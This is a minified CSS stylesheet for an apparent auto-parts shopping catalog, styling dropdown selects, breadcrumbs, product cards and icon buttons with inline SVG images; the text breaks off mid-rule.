.customselect-form:before{content:"location_on";position:absolute;top:50%;left:0;font-size:.9375rem;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:#0756a5;transform:translate(5px,-50%);z-index:1}.customselect.is-city .customselect-head .customselect-form input{padding-left:25px;padding-right:25px;box-shadow:none;border:none}.customselect.is-transparent .customselect-head{background:transparent;box-shadow:none}.customselect.is-range.opened .customselect-head{border-bottom:1px solid #e6eef6}.customselect.is-range.opened .customselect-arrow{display:block}.customselect.is-range .customselect-body{margin-top:5px;top:100%;bottom:auto;margin-bottom:0!important}.customselect.empty-results .list-ajax,.customselect.empty-results .list-default{display:none}.customselect.empty-results .list-error{display:block}.customselect.active-results .list-default,.customselect.active-results .list-error{display:none}.customselect.active-results .list-ajax{display:block}.customselect .list-ajax,.customselect .list-error{display:none}.customselect .list-error{padding:20px;font-size:.6875rem;line-height:1.18181818;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#6d7579;text-transform:uppercase;text-align:center}.customselect .mobile-select-body-header,.customselect .mobile-select-search{display:none}.customselect-arrow{display:none;position:absolute;bottom:-7px;left:50%;width:12px;height:10px;margin-top:-10px;margin-left:-6px;overflow:hidden;z-index:1}.customselect-arrow:before{content:"";position:absolute;top:-2px;bottom:0;left:50%;width:5px;height:5px;margin-left:-2px;background:#fff;transform:rotate(45deg);border:1px solid #e6eef6;z-index:1}.customselect-input{position:absolute;width:0;height:0;opacity:0;margin:0;padding:0;z-index:-1}.customselect-head{position:relative;display:flex;align-items:center;padding-right:25px;padding-left:15px;height:38px;box-shadow:0 1px 2px rgba(0,0,0,.08);border:1px solid #e6eef6;background:#fff;cursor:pointer}.customselect-head:before{content:"keyboard_arrow_down";position:absolute;top:50%;right:0;margin-right:10px;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:.75rem;line-height:1;transform:translateY(-50%);color:#0756a5;z-index:1}.customselect-head:hover{border-color:#0756a5}.customselect-title{position:relative;display:block;font-size:.8125rem;line-height:1;display:-webkit-box;height:13px;color:#363946;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;cursor:pointer}.customselect-title.is-placeholder{color:#a0a0a0}.customselect-body{display:none;position:absolute;left:0;width:100%;padding:0;box-shadow:0 1px 2px rgba(0,0,0,.08);border:1px solid #e6eef6;background:#fff;z-index:22}.customselect-list-wrapper{padding-top:5px;padding-bottom:10px}.customselect-list-wrapper .customselect-list{padding-top:0;padding-bottom:0}.customselect-list{position:relative;padding:5px 0 10px;list-style-type:none;max-height:250px;text-align:left;overflow:hidden}.customselect-option{position:relative;display:block;padding:4px 10px;list-style-image:none;list-style-position:outside;font-size:.8125rem;line-height:1;transition:background .3s ease 0s;cursor:pointer}.customselect-option:hover{background:#e6eef6}.customselect-option.active{background:#f6f6f6}.customselect-option.disabled{pointer-events:none;opacity:.3;-webkit-user-select:none;-moz-user-select:none;user-select:none}.customselect-form{position:relative;margin:10px 0 5px;padding:0 10px}.customselect-body-row{position:relative;padding:10px 10px 5px;font-size:0}.customselect-body-row:before{content:"";position:absolute;top:35px;left:10px;width:calc(100% - 20px);height:1px;background:#e6eef6;z-index:1}.customselect-body-column{position:relative;display:inline-block;vertical-align:top;font-size:.75rem;line-height:1}.customselect-body-column li{position:relative;display:block;padding:5px;cursor:pointer;border:1px solid transparent}.customselect-body-column li[data-customselect-option]{padding-right:25px}.customselect-body-column li[data-customselect-option]:before{content:"check";position:absolute;top:50%;right:5px;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:.6875rem;line-height:1;color:#0756a5;transform:translateY(-50%);opacity:0;z-index:1}.customselect-body-column li:first-child{margin-bottom:5px}.customselect-body-column li.active{background-color:#f9fcff;border-color:#e6eef6;box-shadow:0 1px 1px rgba(0,0,0,.1)}.customselect-body-column li.active:before{opacity:1}.catalog_main_wrapper{background-color:#fff;min-height:calc(100vh - 120px)}.catalog_main_wrapper.no-min-height{min-height:auto}.catalog_main_wrapper main.catalog_container{max-width:1440px;margin:0 auto;display:block;background-color:#fff;position:relative}.catalog_main_wrapper main.catalog_container .breadcrumbs_container{padding:0 32px;min-height:58px}.catalog_main_wrapper main.catalog_container .title_container{display:flex;padding:0 32px;margin-bottom:20px}@media screen and (max-width:1280px){.catalog_main_wrapper main.catalog_container .title_container{margin-bottom:16px}}.catalog_main_wrapper main.catalog_container .title_container h1{font-family:Lato;font-weight:700;font-size:32px;line-height:40px;color:#152242;margin:0}@media screen and (max-width:1280px){.catalog_main_wrapper main.catalog_container .title_container h1{font-weight:500;font-size:22px;line-height:28px}}.catalog_main_wrapper main.catalog_container .widget_mobile{display:flex}.catalog_main_wrapper main.catalog_container .filter_top_container{position:sticky;top:-1px;z-index:10}.catalog_main_wrapper main.catalog_container .filter_top_container .top_filter_nav_bar_container{padding:0 16px 12px}.catalog_main_wrapper main.catalog_container .filter_top_container.mobile{z-index:22;top:56px}.catalog_main_wrapper main.catalog_container .filter_top_container.open_modal{z-index:23!important}.catalog_main_wrapper main.catalog_container .top_filter_mobile_container{margin:0}.catalog_main_wrapper main.catalog_container .top_filter_mobile_container.shadow{box-shadow:0 0 1px rgba(21,34,66,.12),0 1px 4px rgba(21,34,66,.12)}.catalog_main_wrapper main.catalog_container .items_main_container{padding:0 32px;display:flex;flex-wrap:wrap;align-items:flex-start}.catalog_main_wrapper main.catalog_container .items_main_container .filters_sidebar{width:328px;margin-right:32px}.catalog_main_wrapper main.catalog_container .items_main_container .info_block{margin-bottom:32px}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper{width:calc(100% - 360px)}@media screen and (max-width:1280px){.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper{width:100%}}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .main_product_wrapper{padding-bottom:40px}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper.popular_items_wrapper{width:100%}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper.full-width-container{width:100%!important}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper #app-catalog-widget{margin-top:0;border:none;background-color:#fafafb;margin-bottom:32px}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper #app-catalog-widget .field-wrapper{border-radius:6px;box-shadow:none}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper #app-catalog-widget .field-wrapper input{border-radius:6px}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_cards{display:flex;flex-wrap:wrap;align-items:stretch}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_cards>div{width:33.33333%}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_cards>div.popular_item_container{width:25%}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_cards>div.popular_item_container:nth-last-child(-n+4) .item_card_separator{opacity:0}@media screen and (max-width:900px){.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_cards>div.popular_item_container{width:calc(50% - 8px)}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_cards>div.popular_item_container:nth-last-child(-n+4) .item_card_separator{opacity:1}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_cards>div.popular_item_container:nth-last-child(-n+2) .item_card_separator{opacity:0}}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_cards>div .item_card_separator{height:49px;padding:24px}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_cards>div .item_card_separator hr.separator_line{color:#eaebee;background-color:#eaebee;height:1px;margin:0;border:none}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_cards>div.no_separator .item__card{height:100%!important}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_cards>div.no_separator .item_card_separator{display:none!important}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_cards>div:hover{z-index:3}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_lines>div .item_card_separator{height:49px;padding:24px;display:none}@media screen and (max-width:900px){.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_lines>div .item_card_separator{display:block}}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_lines>div .item_card_separator hr.separator_line{color:#eaebee;background-color:#eaebee;height:1px;margin:0;border:none}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_lines>div:hover{z-index:2}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_lines>div:last-child .item__line:before,.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_lines>div:last-child .item_card_separator{display:none}@media screen and (max-width:900px){.catalog_main_wrapper#popular_items .items_main_container{padding-top:0}.catalog_main_wrapper main.catalog_container .breadcrumbs_container,.catalog_main_wrapper main.catalog_container .title_container{padding:0 16px}.catalog_main_wrapper main.catalog_container .title_container h1{font-weight:700;font-size:22px;line-height:28px;color:#152242;margin:0}.catalog_main_wrapper main.catalog_container .add-car-button{margin:0 5px}.catalog_main_wrapper main.catalog_container .add-car-section{z-index:24}.catalog_main_wrapper main.catalog_container .top_filter_mobile_container .filter_top_mobile{padding:12px 16px}.catalog_main_wrapper main.catalog_container .items_main_container{padding:20px 16px 0}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper{width:100%}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_cards>div{width:calc(50% - 8px)}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_cards>div:nth-child(odd){margin-right:16px}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_cards>div .item_card_separator{padding:24px 0}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_lines>div{width:100%}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_lines>div .item_block_separator{display:block}}#new_catalog.catalog_main_wrapper.catalog_subcategory_section{padding-top:40px}#new_catalog.catalog_main_wrapper.catalog_subcategory_section main.catalog_container .items_main_container .pagination_container{margin-bottom:0!important}#popular_items.container-wide catalog_main_wrapper .catalog_container .items_main_container{padding-top:0!important}.empty_product_list{text-align:center}.empty_product_list.hidden_block{display:none}.searched_parts_header{margin-bottom:16px}.searched_parts_header h3{color:#152242}.analogs_parts_header{display:flex;margin-bottom:16px;margin-top:16px;justify-content:space-between;align-items:center}.analogs_parts_header .analogs_parts_title h3{color:#152242}.analogs_parts_header .analogs_parts_count{font-weight:500;font-size:14px;line-height:18px;color:#737a8e;padding-top:2.4px}#app-auto-parts .breadcrumbs{height:auto}#app-auto-parts .remove_filters_btn{padding:5px 16px!important}#app-auto-parts .filer_chips_container chips .label{padding:4.5px 0 6.5px 12px}.top_filter_nav_bar_container.parts_catalog_mobile{padding:0!important}.top_filter_nav_bar_container.parts_catalog_mobile .filter_top_mobile{padding:12px 16px!important}@media screen and (max-width:970px){.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_lines>div .item_card_separator{display:block}}.main_product_wrapper .items_preloader .items_block_cards .preloader_item_container{width:33.3333%}@media screen and (max-width:900px){.main_product_wrapper .items_preloader .items_block_cards .preloader_item_container{width:100%!important}}.popular_items_wrapper{width:100%}.popular_items_wrapper .items_block_cards{width:100%!important}.popular_items_header{width:100%;padding:40px 0;text-align:center;font-family:Lato;font-style:normal;font-weight:700;font-size:26px;line-height:36px;color:#152242}@media screen and (max-width:900px){.popular_items_header{font-size:20px;line-height:26px;color:#152242}}.breadcrumbs{display:flex;height:50px;align-items:center;padding-top:16px;background-color:#fff}.breadcrumbs .breadcrumbs_item{display:flex;align-items:center;margin-right:6px}.breadcrumbs .breadcrumbs_item a{color:#0c62d5}.breadcrumbs .breadcrumbs_item .breadcrumb_title,.breadcrumbs .breadcrumbs_item a{text-decoration:none;font-weight:500;font-size:14px;line-height:18px;margin-right:6px}.breadcrumbs .breadcrumbs_item .breadcrumb_title{white-space:nowrap}.breadcrumbs .breadcrumbs_item .arrow_icon{width:10px;height:10px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='11' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2.683 1.308a.625.625 0 000 .884L5.991 5.5 2.683 8.808a.625.625 0 10.884.884l3.75-3.75a.625.625 0 000-.884l-3.75-3.75a.625.625 0 00-.884 0z' fill='%23ABAFBB'/%3E%3C/svg%3E")}.breadcrumbs .breadcrumbs_item:last-child{pointer-events:none}.breadcrumbs .breadcrumbs_item:last-child a{color:#152242}.breadcrumbs .breadcrumbs_item:last-child .arrow_icon{display:none}@media screen and (max-width:900px){.breadcrumbs{height:auto;padding-bottom:10px;display:flex;overflow:scroll;cursor:grab}.breadcrumbs .breadcrumbs_item a{white-space:nowrap}.breadcrumbs .breadcrumbs_item:nth-last-child(2){display:flex;flex-direction:row;align-items:baseline}.breadcrumbs .breadcrumbs_item:nth-last-child(2) a{font-weight:500;font-size:14px;line-height:18px}.breadcrumbs .breadcrumbs_item:nth-last-child(2) .arrow_icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='11' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2.683 1.308a.625.625 0 000 .884L5.991 5.5 2.683 8.808a.625.625 0 10.884.884l3.75-3.75a.625.625 0 000-.884l-3.75-3.75a.625.625 0 00-.884 0z' fill='%23ABAFBB'/%3E%3C/svg%3E");margin-right:0}}.fade-item-card-enter-active,.fade-item-card-leave-active{transition:opacity .05s}.fade-item-card-enter,.fade-item-card-leave-to{opacity:0}.item__card{box-sizing:border-box;background-color:#fff;border-radius:12px;height:calc(100% - 49px)}.item__card.top_products_card{height:auto}.item__card .item_card_container{height:100%;box-sizing:border-box;padding:16px 16px 0;display:flex;flex-direction:column;position:relative}@media screen and (max-width:680px){.item__card .item_card_container{padding:0}}.item__card .item_card_container .item_image{position:relative;box-sizing:border-box;display:flex;justify-content:space-around;max-height:274.67px;padding:16px 0}.item__card .item_card_container .item_image a,.item__card .item_card_container .item_image a .image_slider_container{width:242px;height:242px}.item__card .item_card_container .item_image a img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}@media screen and (max-width:480px){.item__card .item_card_container .item_image{width:inherit;padding:24px 0;height:179.5px;margin-bottom:16px}.item__card .item_card_container .item_image:after{content:"";padding-top:100%;display:block}.item__card .item_card_container .item_image a{padding:24px 0;position:absolute;top:0;left:0;bottom:0;right:0;width:auto;height:auto}.item__card .item_card_container .item_image a img{-o-object-fit:contain;object-fit:contain;width:100%;height:100%}}.item__card .item_card_container .item_image .item_labels{position:absolute;top:4px;left:4px}@media screen and (max-width:680px){.item__card .item_card_container .item_image .item_labels{top:0;left:0}}.item__card .item_card_container .item_image .item_labels img{width:10px;height:10px}.item__card .item_card_container .item_image .item_labels>div{cursor:pointer;width:-moz-max-content;width:max-content;padding:4px 10px;border-radius:500px;font-style:normal;font-weight:500;font-size:10px;line-height:16px;color:#fff;margin-bottom:4px;display:flex;align-items:center;height:24px}.item__card .item_card_container .item_image .item_labels>div.label_img{padding:0 8px 0 5px}.item__card .item_card_container .item_image .item_labels>div.label_img img{margin-right:6px;width:auto;height:20px;display:block}.item__card .item_card_container .item_image .item_labels .selected_car{background-color:#2ea44f}.item__card .item_card_container .item_image .item_labels .discount{background-color:#f7545f}.item__card .item_card_container .item_image .item_labels .bestseller{background-color:#fea645}.item__card .item_card_container .item_image .item_labels .recomended{background-color:#053d75}.item__card .item_card_container .item_image .star_credit{position:absolute;cursor:pointer;bottom:4px;left:4px;width:38px;height:38px;display:flex;flex-direction:column;justify-content:flex-end}.item__card .item_card_container .item_image .star_credit img{width:32px;height:32px;margin-bottom:3px}@media screen and (max-width:680px){.item__card .item_card_container .item_image .star_credit{bottom:0;left:0}}.item__card .item_card_container .item_image .item_actions{position:absolute;right:4px;top:4px}@media screen and (max-width:680px){.item__card .item_card_container .item_image .item_actions{right:0;top:0}}.item__card .item_card_container .item_image .item_actions div{cursor:pointer;width:32px;height:32px;box-shadow:0 0 1px rgba(21,34,66,.12),0 1px 4px rgba(21,34,66,.12);border-radius:8px;margin-bottom:4px}.item__card .item_card_container .item_image .item_actions div:hover{box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 6px rgba(21,34,66,.12)}.item__card .item_card_container .item_image .item_actions .add_to_wishlist{position:relative;background-color:#fff}.item__card .item_card_container .item_image .item_actions .add_to_wishlist:before{position:absolute;top:4px;left:4px;content:"";width:24px;height:24px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M15.719 17.976c.119-.111.265-.243.433-.395 2.248-2.03 8.332-7.526 4.737-12.272-1.11-1.465-2.794-2.38-4.633-2.305a5.825 5.825 0 00-2.719.803C12.533 4.395 12 5.087 12 5.087s-.532-.692-1.537-1.28a5.825 5.825 0 00-2.719-.803c-1.838-.075-3.523.84-4.633 2.305-3.594 4.746 2.49 10.242 4.737 12.273.168.151.314.283.433.394 1.03.958 2.3 2.096 3.057 2.77a.99.99 0 001.323 0c.758-.674 2.028-1.812 3.058-2.77zM7.663 5.003c-1.096-.045-2.187.495-2.958 1.514-1.139 1.504-.846 3.227.56 5.324 1.19 1.779 2.838 3.271 3.894 4.228.18.164.344.312.485.443.752.7 1.64 1.503 2.356 2.144.716-.641 1.603-1.443 2.356-2.144.14-.13.304-.28.486-.443 1.055-.957 2.702-2.45 3.894-4.228 1.405-2.097 1.698-3.82.558-5.324v-.001c-.77-1.017-1.86-1.558-2.956-1.513m-8.675 0a3.883 3.883 0 012.087.721 4.098 4.098 0 01.667.586l.01.012L12 8.37l1.574-2.047.01-.012c.02-.022.059-.066.117-.125a4.1 4.1 0 01.55-.46 3.883 3.883 0 012.087-.722' fill='%23ABAFBB'/%3E%3C/svg%3E")}.item__card .item_card_container .item_image .item_actions .add_to_wishlist:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M15.719 17.976c.119-.111.265-.243.433-.395 2.248-2.03 8.332-7.526 4.737-12.272-1.11-1.465-2.794-2.38-4.633-2.305a5.825 5.825 0 00-2.719.803C12.533 4.395 12 5.087 12 5.087s-.532-.692-1.537-1.28a5.825 5.825 0 00-2.719-.803c-1.838-.075-3.523.84-4.633 2.305-3.594 4.746 2.49 10.242 4.737 12.273.168.151.314.283.433.394 1.03.958 2.3 2.096 3.057 2.77a.99.99 0 001.323 0c.758-.674 2.028-1.812 3.058-2.77zM7.663 5.003c-1.096-.045-2.187.495-2.958 1.514-1.139 1.504-.846 3.227.56 5.324 1.19 1.779 2.838 3.271 3.894 4.228.18.164.344.312.485.443.752.7 1.64 1.503 2.356 2.144.716-.641 1.603-1.443 2.356-2.144.14-.13.304-.28.486-.443 1.055-.957 2.702-2.45 3.894-4.228 1.405-2.097 1.698-3.82.558-5.324v-.001c-.77-1.017-1.86-1.558-2.956-1.513m-8.675 0a3.883 3.883 0 012.087.721 4.098 4.098 0 01.667.586l.01.012L12 8.37l1.574-2.047.01-.012c.02-.022.059-.066.117-.125a4.1 4.1 0 01.55-.46 3.883 3.883 0 012.087-.722' fill='%238F95A5'/%3E%3C/svg%3E")}.item__card .item_card_container .item_image .item_actions .add_to_wishlist.added:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M20.889 5.31c3.595 4.745-2.49 10.24-4.737 12.271-.168.152-.314.284-.434.395-1.029.958-2.299 2.096-3.057 2.77a.99.99 0 01-1.323 0 199.668 199.668 0 01-3.34-3.028c-.047-.044-.098-.089-.15-.136C5.6 15.552-.483 10.055 3.111 5.309c1.11-1.465 2.795-2.38 4.633-2.305 1.116.046 2.03.4 2.72.803a5.977 5.977 0 011.466 1.196c.047.054.07.084.07.084l.07-.084a5.977 5.977 0 011.467-1.196 5.825 5.825 0 012.72-.803c1.838-.075 3.523.84 4.632 2.305z' fill='%23F53643'/%3E%3C/svg%3E")}.item__card .item_card_container .item_image .item_actions .add_to_compare{position:relative;background-color:#fff}.item__card .item_card_container .item_image .item_actions .add_to_compare:before{position:absolute;top:4px;left:4px;content:"";width:24px;height:24px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 4a2 2 0 011.73 1H20a1 1 0 110 2h-1l3.741 8.418c.17.384.274.802.217 1.218C22.638 18.952 20.539 20 18 20c-2.54 0-4.637-1.048-4.958-3.364-.057-.416.046-.834.217-1.218L17 7h-3.271A2 2 0 0112 8a2 2 0 01-1.73-1H7l3.741 8.418c.17.384.274.802.217 1.218C10.638 18.952 8.539 20 6 20c-2.54 0-4.637-1.048-4.958-3.364-.057-.416.046-.834.217-1.218L5 7H4a1 1 0 010-2h6.271A2 2 0 0112 4zm6.184 5.45a.2.2 0 00-.368 0l-2.685 6.271a.2.2 0 00.184.279h5.37a.2.2 0 00.184-.279l-2.685-6.27zm-12 0a.2.2 0 00-.368 0l-2.685 6.271a.2.2 0 00.184.279h5.37a.2.2 0 00.184-.279l-2.685-6.27z' fill='%23ABAFBB'/%3E%3C/svg%3E")}.item__card .item_card_container .item_image .item_actions .add_to_compare:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 4a2 2 0 011.73 1H20a1 1 0 110 2h-1l3.741 8.418c.17.384.274.802.217 1.218C22.638 18.952 20.539 20 18 20c-2.54 0-4.637-1.048-4.958-3.364-.057-.416.046-.834.217-1.218L17 7h-3.271A2 2 0 0112 8a2 2 0 01-1.73-1H7l3.741 8.418c.17.384.274.802.217 1.218C10.638 18.952 8.539 20 6 20c-2.54 0-4.637-1.048-4.958-3.364-.057-.416.046-.834.217-1.218L5 7H4a1 1 0 110-2h6.271A2 2 0 0112 4zm6.184 5.45a.2.2 0 00-.368 0l-2.685 6.271a.2.2 0 00.184.279h5.37a.2.2 0 00.184-.279l-2.685-6.27zm-12 0a.2.2 0 00-.368 0l-2.685 6.271a.2.2 0 00.184.279h5.37a.2.2 0 00.184-.279l-2.685-6.27z' fill='%238F95A5'/%3E%3C/svg%3E")}.item__card .item_card_container .item_image .item_actions .add_to_compare.added:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M21.415 12.433a7 7 0 01-1.546.954l1 2.334a.2.2 0 01-.184.279h-5.37a.2.2 0 01-.184-.279l.774-1.806a6.95 6.95 0 01-1.749-.517l-.897 2.02c-.17.384-.274.802-.217 1.218C13.362 18.952 15.461 20 18 20c2.54 0 4.637-1.048 4.958-3.364.057-.416-.046-.834-.217-1.218l-1.326-2.985zM10.309 4.938L10.271 5H4a1 1 0 100 2h1l-3.741 8.418c-.17.384-.274.802-.217 1.218C1.362 18.952 3.461 20 6 20c2.54 0 4.637-1.048 4.958-3.364.057-.416-.046-.834-.217-1.218L7 7h3a7 7 0 01.309-2.062zM5.816 9.451a.2.2 0 01.368 0l2.685 6.27a.2.2 0 01-.184.279h-5.37a.2.2 0 01-.184-.279l2.685-6.27z' fill='%23737A8E'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M17 13a6 6 0 100-12 6 6 0 000 12zm3.495-7.505a.7.7 0 00-.99-.99L16 8.01l-1.505-1.505a.7.7 0 00-.99.99l2 2a.7.7 0 00.99 0l4-4z' fill='%230C62D5'/%3E%3C/svg%3E")}.item__card .item_card_container .item_image .item_actions .delete_from_favourites{position:relative;background-color:#fff}.item__card .item_card_container .item_image .item_actions .delete_from_favourites:before{position:absolute;top:4px;left:4px;content:"";width:24px;height:24px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='25' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.67 3.5a1 1 0 100 2h4a1 1 0 100-2h-4zm-6 4a1 1 0 011-1h14a1 1 0 110 2h-1.143l-.658 9.214a3 3 0 01-2.992 2.786h-4.414a3 3 0 01-2.992-2.786L6.813 8.5H5.67a1 1 0 01-1-1zm4.148 1h7.704l-.648 9.071a1 1 0 01-.997.929h-4.414a1 1 0 01-.997-.929L8.818 8.5z' fill='%23ABAFBB'/%3E%3C/svg%3E")}.item__card .item_card_container .item_image .item_actions .delete_from_favourites:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='25' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.67 3.5a1 1 0 100 2h4a1 1 0 100-2h-4zm-6 4a1 1 0 011-1h14a1 1 0 110 2h-1.143l-.658 9.214a3 3 0 01-2.992 2.786h-4.414a3 3 0 01-2.992-2.786L6.813 8.5H5.67a1 1 0 01-1-1zm4.148 1h7.704l-.648 9.071a1 1 0 01-.997.929h-4.414a1 1 0 01-.997-.929L8.818 8.5z' fill='%238F95A5'/%3E%3C/svg%3E")}.item__card .item_card_container .gifts_wrapper{display:flex;flex-wrap:wrap;-moz-column-gap:5px;column-gap:5px;padding:8px;position:absolute;right:0;bottom:0}.item__card .item_card_container .gifts_wrapper .gift_item{width:80px;height:auto;padding:5px;text-align:center;border:1px solid #e1e1e1;border-radius:12px;transition:.3s;background:hsla(0,0%,100%,.8);position:relative}.item__card .item_card_container .gifts_wrapper .gift_item:hover{box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 8px rgba(21,34,66,.12)}.item__card .item_card_container .gifts_wrapper .gift_item:hover img.hovered{display:inline}.item__card .item_card_container .gifts_wrapper .gift_item:hover img.default{display:none}.item__card .item_card_container .gifts_wrapper .gift_item span{display:block;text-align:center;width:100%;margin-bottom:10px;font-size:12px;font-weight:700}.item__card .item_card_container .gifts_wrapper .gift_item img{width:100%;max-height:68px;font-size:12px;line-height:12px}.item__card .item_card_container .gifts_wrapper .gift_item img.hovered{display:none}.item__card .item_card_container .gifts_wrapper .gift_item img.gift_icon{position:absolute;top:-30px;right:0;width:30px}@media (max-width:768px){.item__card .item_card_container .gifts_wrapper .gift_item{width:70px;padding:2px;position:static}.item__card .item_card_container .gifts_wrapper .gift_item span{margin-bottom:6px}.item__card .item_card_container .gifts_wrapper .gift_item img{width:auto;max-height:45px}.item__card .item_card_container .gifts_wrapper .gift_item img.gift_icon{top:-10px;right:4px;width:24px}}.item__card .item_card_container .item_info{padding:8px 8px 0}@media screen and (max-width:680px){.item__card .item_card_container .item_info{padding:0}}.item__card .item_card_container .item_info .item_title{text-decoration:none;color:#152242;font-weight:500;font-size:16px;line-height:24px;margin-bottom:8px}.item__card .item_card_container .item_info .item_title a{min-height:48px;color:#152242;text-decoration:none}@supports (-webkit-line-clamp:2){.item__card .item_card_container .item_info .item_title a{overflow:hidden;text-overflow:ellipsis;white-space:normal;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}}.item__card .item_card_container .item_info .item_title:hover{cursor:pointer}.item__card .item_card_container .item_info .item_title:hover a{color:#0c62d5}.item__card .item_card_container .item_info .item_rating_reviews{display:flex;margin-bottom:8px;height:16px;flex-wrap:wrap}.item__card .item_card_container .item_info .item_rating_reviews .item_rating{padding-top:2px;padding-bottom:2px}.item__card .item_card_container .item_info .item_rating_reviews .item_rating img{margin-right:4px}.item__card .item_card_container .item_info .item_rating_reviews .item_rating img:last-child{margin-right:8px}.item__card .item_card_container .item_info .item_rating_reviews .item_rating img.disabled_star{filter:opacity(.5)}.item__card .item_card_container .item_info .item_rating_reviews .item_reviews a{font-size:12px;line-height:16px;color:#1876f2;text-decoration:none}.item__card .item_card_container .item_info .item_rating_reviews .item_reviews:hover{cursor:pointer}.item__card .item_card_container .item_info .item_rating_reviews .item_reviews:hover a{color:#0c62d5}@media screen and (max-width:400px){.item__card .item_card_container .item_info .item_rating_reviews{height:auto}}.item__card .item_card_container .item_info .item_specs{box-sizing:border-box;padding-top:4px}.item__card .item_card_container .item_info .item_specs .many-product-attrs{display:inline-grid}.item__card .item_card_container .item_info .item_specs .spec{padding-bottom:4px;font-size:14px;line-height:20px}.item__card .item_card_container .item_info .item_specs .spec .spec_name{color:#8f95a5}.item__card .item_card_container .item_info .item_specs .spec .spec_value{color:#152242}.item__card .item_card_container .item__types{padding-top:16px;padding-left:8px;padding-right:8px;width:100%}.item__card .item_card_container .item__types.extended{padding-bottom:4px}@media screen and (max-width:680px){.item__card .item_card_container 